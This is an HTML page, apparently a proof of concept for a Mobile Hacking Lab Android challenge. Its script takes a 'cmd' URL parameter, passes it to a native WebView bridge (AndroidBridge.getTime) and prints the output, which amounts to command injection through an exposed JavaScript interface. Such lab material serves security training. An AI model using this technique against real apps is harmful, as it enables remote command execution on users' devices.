 www > index.html > html > body
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4     <meta charset="UTF-8">
5     <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 </head>
7 <body>
8
9 <h1>InersIn</h1>
10 <pre id="result">
11 </pre>
12
13 <script>
14
15     function loadWebsite() {
16        window.location.href = "https://www.mobilehackinglab.com/";
17     }
18
19     // Fetch and display the time when the page loads
20     const urlParams = new URLSearchParams(window.location.search);
21     var cmd = urlParams.get('cmd');
22     var result = AndroidBridge.getTime(cmd);
23     var fullMessage = "[+] Output:" + result;
24     document.getElementById('result').innerText = result;
25
26 </script>
27
28 </body>
29 </html>
30